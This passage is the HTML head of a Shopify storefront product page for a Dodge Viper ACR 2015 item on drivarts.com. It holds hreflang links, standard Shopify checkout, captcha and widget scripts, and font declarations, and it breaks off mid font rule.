<link rel="alternate" hreflang="fr-BR" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CL" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CL" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CO" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CO" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-EC" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-EC" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GS" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GS" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GY" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GY" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GF" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GF" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-FK" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-FK" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-PY" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-PY" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-PE" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-PE" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SR" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SR" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-UY" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-UY" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-VE" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-VE" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-AL" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-AL" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-AD" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-AD" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BY" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BY" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BA" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BA" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BG" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BG" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-VA" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-VA" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GI" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GI" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GG" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GG" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-HU" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-HU" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-IM" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-IM" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-AX" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-AX" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-FO" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-FO" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-IS" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-IS" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-JE" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-JE" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-XK" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-XK" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-LI" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-LI" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MK" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MK" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MD" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MD" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MC" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MC" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-ME" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-ME" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-PL" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-PL" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CZ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CZ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-RU" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-RU" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SM" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SM" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-RS" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-RS" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SE" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SE" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SJ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SJ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-UA" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-UA" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-FJ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-FJ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CX" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CX" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-NF" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-NF" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CC" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CC" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CK" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CK" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-UM" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-UM" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-PN" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-PN" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SB" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SB" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-KI" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-KI" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-NR" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-NR" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-NU" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-NU" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-NC" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-NC" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-PG" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-PG" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-PF" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-PF" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-WS" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-WS" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-TK" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-TK" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-TO" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-TO" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-TV" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-TV" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-VU" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-VU" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-WF" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-WF" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="de-DE" href="https://www.drivarts.com/de-de/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="es-ES" href="https://www.drivarts.com/es-es/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-IT" href="https://www.drivarts.com/fr-it/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="it-IT" href="https://www.drivarts.com/it-it/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-AU" href="https://www.drivarts.com/en-au/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="da-DK" href="https://www.drivarts.com/da-dk/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="de-CH" href="https://www.drivarts.com/de-ch/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CA" href="https://www.drivarts.com/en-ca/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CA" href="https://www.drivarts.com/fr-ca/products/dodge-viper-acr-2015">
<link rel="alternate" type="application/json+oembed" href="https://www.drivarts.com/da-dk/products/dodge-viper-acr-2015.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=da-DK"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=da-DK&shop_id=79056994648" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":79056994648,"countryCode":"FR","currencyCode":"DKK","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/79056994648","merchantName":"Drivarts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Drivarts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f958fdb72154dfc337756523227ebc52","betas":["rich-media-storefront-analytics"],"domain":"www.drivarts.com","predictiveSearch":true,"shopId":79056994648,"locale":"da"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "57ce18.myshopify.com";
Shopify.locale = "da";
Shopify.currency = {"active":"DKK","rate":"7.61924786027"};
Shopify.country = "DK";
Shopify.theme = {"name":"shrine-1-6-0","id":184419909976,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.drivarts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/da-dk/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DLY3_aep.da.esm.js"></script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bc38ver2.esm.js"></script>
<script type="module">
  await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DLY3_aep.da.esm.js");
await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bc38ver2.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_fs3qke9G.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_-Q-kMTJt.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_C5oGhFwL.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D5P2n6mq.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js","modules/v2/chunk.modal_Dp8i9UDI.esm.js"],"shop-button":["modules/v2/client.shop-button_Spb7KFE_.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js"],"init-windoid":["modules/v2/client.init-windoid_D3El-1a5.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.da.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DLY3_aep.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DO0ZnZ_1.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js"],"pay-button":["modules/v2/client.pay-button_Cg8qHh3q.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_l69cSWbV.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js","modules/v2/chunk.modal_Dp8i9UDI.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_td51_mxH.da.esm.js","modules/v2/client.shop-login-button_l69cSWbV.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js","modules/v2/chunk.modal_Dp8i9UDI.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DI37iRZt.da.esm.js","modules/v2/client.shop-login-button_l69cSWbV.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js","modules/v2/chunk.modal_Dp8i9UDI.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DRo5pEMD.da.esm.js","modules/v2/client.shop-login-button_l69cSWbV.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js","modules/v2/chunk.modal_Dp8i9UDI.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CpglFxse.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js","modules/v2/chunk.modal_Dp8i9UDI.esm.js"],"lead-capture":["modules/v2/client.lead-capture_B-Rg5ZV5.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js","modules/v2/chunk.modal_Dp8i9UDI.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_5_C_lWHf.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js","modules/v2/chunk.modal_Dp8i9UDI.esm.js"],"shop-login":["modules/v2/client.shop-login_CcQ6L56l.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js","modules/v2/chunk.modal_Dp8i9UDI.esm.js"],"payment-terms":["modules/v2/client.payment-terms_QAnjBCFx.da.esm.js","modules/v2/chunk.common_Bc38ver2.esm.js","modules/v2/chunk.modal_Dp8i9UDI.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/PjafWwYXh3\/loox.1702660603598.js?shop=57ce18.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJUa1JNMjBabkd4enE4QWV5IiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=57ce18.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/57ce18.myshopify.com.js?settings=1732641539223\u0026shop=57ce18.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=57ce18.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=fdb7b826-d696-4bc4-9541-0477a1ae811d\u0026s=1bcc7464-7cb9-425e-a198-ea288dddca26\u0026shop=57ce18.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      if (AllowUrlArray_SEOAnt.filter(u => urls[i].indexOf(u) > -1).length === 0) s.type = 'AllowJs'; s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79056994648,"offset":3600,"reqid":"8eb2056d-19fe-4d66-aebf-19ab1886ada6-1766772451","pageurl":"www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015","u":"8bf6a7259941","p":"product","rtyp":"product","rid":8927539331416};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet af hCaptcha',privacyText:'Beskyttelse af persondata',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.drivarts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.drivarts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.drivarts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.da.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.drivarts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.drivarts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.drivarts.com/cdn/shop/t/19/compiled_assets/scripts.js?2647"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
